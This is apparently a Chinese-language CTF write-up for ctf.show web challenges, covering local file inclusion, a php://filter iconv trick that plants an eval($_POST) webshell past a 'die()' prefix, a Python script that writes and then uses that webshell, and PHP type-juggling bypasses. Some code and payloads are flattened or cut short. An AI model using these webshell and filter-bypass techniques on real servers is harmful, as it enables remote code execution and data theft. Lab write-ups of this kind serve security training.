



web116 题目提示为misc+LFI,打开网站是一个视频

首先我们要先找到源码,随手包含一下 /var/www/html

源码

1 2 3 4 5 6 7 8 9 10 11 12 13 <?php error_reporting(0 ); function filter ($x if (preg_match('/http|https|data|input|rot13|base64|string|log|sess/i' ,$x )){ die ('too young too simple sometimes naive!' ); } } $file =isset ($_GET ['file' ])?$_GET ['file' ]:"5.mp4" ;filter($file ); header('Content-Type: video/mp4' ); header("Content-Length: $file " ); readfile($file ); ?>

过滤了base64字符串等

因为是本地文件包含,我们直接用 file://包含flag





web117 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file(__FILE__ ); error_reporting(0 ); function filter ($x if (preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i' ,$x )){ die ('too young too simple sometimes naive!' ); } } $file =$_GET ['file' ];$contents =$_POST ['contents' ];filter($file ); file_put_contents($file , "<?php die();?>" .$contents );





需要两个参数,GET和POST,file_put_contents()函数又是网文件中写数据,所以思路就是写shell,但是

"<?php die();?>"又称死亡代码,需要绕过,常用的 rot13,base64,string编码绕过也被过滤了

这里还有其他绕过编码的方式convert.iconv.UCS-2LE.UCS-2BE、convert.iconv.UCS-4LE.UCS-4BE

对于iconv字符编码转换进行绕过的手法,其实类似于上面所述的base64编码手段,都是先对原有字符串进行某种编码然后再解码,这个过程导致最初的限制exit;被反转而无法执行,而我们的恶意代码正常解码存储。,usc-2、usc-4等等,前者是2位一反转,所以shell要是2的倍数,例如

1 <?php @eval ($_POST [ab]);?> ----> ?<hp pe@av(l_$OPTSa []b;)>?

而后者是4位一反转,所以shell是4的倍数,例如

1 <?php @eval ($_POST [abcd]);?> ----> hp?<e@ p(lavOP_$a [TS]dcb>?;)

所以我们的payload

1 2 3 4 ?file=php: 或者 ?file=php: 【postdata】为:?<hp pe@av(l_$OPTSa []b;)>?





上传webshell之后我们访问该文件进行操作

读取flag(网站出了点问题),只能用py脚本跑了

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestsurl = "http://6d901976-9095-46e1-ab22-38d48fd70aae.challenge.ctf.show/" get_data = "php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=shell.php" get_url = url + "?file=" + get_data data = { 'contents' : '?<hp pe@av(l_$OPTSa[]b;)>?' } res = requests.post(url=get_url, data=data) shell_url = url + "shell.php" test = requests.get(shell_url) if (test.status_code == 200 ): print ("[*]getshell成功" ) shell_data = { 'ab' : 'system("cat flag.php");' } result = requests.post(url=shell_url, data=shell_data) print (result.text)



php特性(89-150_plus) web89 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php include ("flag.php" );highlight_file(__FILE__ ); if (isset ($_GET ['num' ])){ $num = $_GET ['num' ]; if (preg_match("/[0-9]/" , $num )){ die ("no no no!" ); } if (intval($num )){ echo $flag ; } }

intval() 函数用于获取变量的整数值。

intval() 函数通过使用指定的进制 base 转换(默认是十进制),返回变量 var 的 integer 数值。 intval() 不能用于 object,否则会产生 E_NOTICE 错误并返回 1。

首先第一个if判断有无参数num,第二个if正则匹配有没有数字,第三个if如果能为1的话,就可执行if里的语句,而intval函数用于object时会发生错误并返回1,所以payload为



web90 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php include ("flag.php" );highlight_file(__FILE__ ); if (isset ($_GET ['num' ])){ $num = $_GET ['num' ]; if ($num ==="4476" ){ die ("no no no!" ); } if (intval($num ,0 )===4476 ){ echo $flag ; }else { echo intval($num ,0 ); } }

intval()函数绕过,因为检测的是字符串,可以使用正负符号,小数点等等

web91 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php show_source(__FILE__ ); include ('flag.php' );$a =$_GET ['cmd' ];if (preg_match('/^php$/im' , $a )){ if (preg_match('/^php$/i' , $a )){ echo 'hacker' ; } else { echo $flag ; } } else { echo 'nonononono' ; }

输入的参数要进入正则,并且不能被检测出php。第一个if需要匹配到php,而第二个if如果匹配到php就会输出hacker,绕过需要不让它匹配到,这里有一个正则匹配的知识点

/i表示匹配大小写%0a的时候,$cmd的值会被当做两行处理,而此时第二个if正则匹配不符合以php开头和以php结尾

所以payload

web92 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php include ("flag.php" );highlight_file(__FILE__ ); if (isset ($_GET ['num' ])){ $num = $_GET ['num' ]; if ($num ==4476 ){ die ("no no no!" ); } if (intval($num ,0 )==4476 ){ echo $flag ; }else { echo intval($num ,0 ); } }

Note:

如果 base 是 0,通过检测 var 的格式来决定使用的进制:

所以我们可以使用不同的进制数来绕过;intval()函数如果$base为0则$var中存在字母的话遇到字母就停止读取 但是e这个字母比较特殊,可以在PHP中不是科学计数法。所以为了绕过前面的==4476我们就可以构造 4476e123

所以payload

1 2 3 ?num=0x117C 或者 ?num=4476e123

web93 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php include ("flag.php" );highlight_file(__FILE__ ); if (isset ($_GET ['num' ])){ $num = $_GET ['num' ]; if ($num ==4476 ){ die ("no no no!" ); } if (preg_match("/[a-z]/i" , $num )){ die ("no no no!" ); } if (intval($num ,0 )==4476 ){ echo $flag ; }else { echo intval($num ,0 ); } }

加入了对字母的过滤,我发现使用小数它只会输出小数点前面的数字,所以可以用小数点绕过;还可以使用不同进制,0b开头-> 二进制,0开头 -> 八进制, 0X开头 ->16进制,所以还可以使用二进制

1 2 3 ?num=4476.1 或者 ?num=010574

web93 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php include ("flag.php" );highlight_file(__FILE__ ); if (isset ($_GET ['num' ])){ $num = $_GET ['num' ]; if ($num ==="4476" ){ die ("no no no!" ); } if (preg_match("/[a-z]/i" , $num )){ die ("no no no!" ); } if (!strpos($num , "0" )){ die ("no no no!" ); } if (intval($num ,0 )===4476 ){ echo $flag ; } }

1 strpos(string,find,start)

参数

描述

string 必需。规定要搜索的字符串。

find 必需。规定要查找的字符串。

start 可选。规定在何处开始搜索。

返回字符串在另一字符串中第一次出现的位置,如果没有找到字符串则返回 FALSE。

注释 :字符串位置从 0 开始,不是从 1 开始。

加入一个新函数strpos()查找字符串首次出现的位置,返回的是数字,所以要求0在第二位,上把payload加空格刚合适

web94 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php include ("flag.php" );highlight_file(__FILE__ ); if (isset ($_GET ['num' ])){ $num = $_GET ['num' ]; if ($num ==4476 ){ die ("no no no!" ); } if (preg_match("/[a-z]|\./i" , $num )){ die ("no no no!!" ); } if (!strpos($num , "0" )){ die ("no no no!!!" ); } if (intval($num ,0 )===4476 ){ echo $flag ; } }

多过滤一个小数点,咱们继续使用上一把的payload,可以通过8进制绕过但是前面必须多加一个字节。

web96 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php highlight_file(__FILE__ ); if (isset ($_GET ['u' ])){ if ($_GET ['u' ]=='flag.php' ){ die ("no no no" ); }else { highlight_file($_GET ['u' ]); } }

读取文件,参数不等于flag.php,那直接加个./即可(./代表目前所在的目录,. ./代表上一层目录。/代表根目录),有多种办法,php伪协议也可以

1 2 3 ?u=./flag.php 或者 ?u=file:///var/www/html/flag.php

web97 源码



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php include ("flag.php" );highlight_file(__FILE__ ); if (isset ($_POST ['a' ]) and isset ($_POST ['b' ])) {if ($_POST ['a' ] != $_POST ['b' ])if (md5($_POST ['a' ]) === md5($_POST ['b' ]))echo $flag ;else print 'Wrong.' ;} ?>

使用数组绕过 PHP弱类型比较.html

php的md5( string $str[, bool $raw_output = FALSE] ) ,md5()函数的需要一个string类型的参数。当传入一个array时,md5()不会报错,无法求出array的md5值,结果为NULL, 这就会导致任意2个array的md5值都会相等。

所以我们使用两个数组

web98 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php include ("flag.php" );$_GET ?$_GET =&$_POST :'flag' ;$_GET ['flag' ]=='flag' ?$_GET =&$_COOKIE :'flag' ;$_GET ['flag' ]=='flag' ?$_GET =&$_SERVER :'flag' ;highlight_file($_GET ['HTTP_FLAG' ]=='flag' ?$flag :__FILE__ ); ?>

这里是三目运算符和取地址,第二行和第三行是无用的,因为我们不传flag参数,所以我们分析一下第一行和第四行

第一行:如果存在get传参,则把post传参地址给get,可以简单理解为post覆盖了getHTTP_FLAG的值为flag,就读取文件,也就是输出flag

所以思路就是使用POST传递HTTP_FLAG的值为flag,覆盖GET,输出flag

1 2 ?a=test [POSTdata]为 HTTP_FLAG=flag

web99 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php highlight_file(__FILE__ ); $allow = array ();for ($i =36 ; $i < 0x36d ; $i ++) { array_push($allow , rand(1 ,$i )); } if (isset ($_GET ['n' ]) && in_array($_GET ['n' ], $allow )){ file_put_contents($_GET ['n' ], $_POST ['content' ]); } ?>

首先是创建一个数组,使用 array_push($allow, rand(1,$i)) 从36到0x36d进行数组的随机填充;当我们GET传的参数在该数组时,使用file_put_content()函数以GET传入的参数为文件名,POST传入数据写入数据库。

in_array() 函数搜索数组中是否存在指定的值

1 2 php in_array(search,array,type)

参数

描述

search 必需。规定要在数组搜索的值。

array 必需。规定要搜索的数组。

type 可选。如果设置该参数为 true,则检查搜索的数据与数组的值的类型是否相同。

说明

如果给定的值 search 存在于数组 array 中则返回 true。如果第三个参数设置为 true,函数只有在元素存在于数组中且数据类型与给定值相同时才返回 true。

如果没有在数组中找到参数,函数返回 false。

注释:如果 search 参数是字符串,且 type 参数设置为 true,则搜索区分大小写。

这里in_array()函数在没有第三个值得时候会进行弱比较,也就是存在强制转换,即333.php此时会被转换为333,所以思路为数字命名.php文件,写入webshell。payload如下

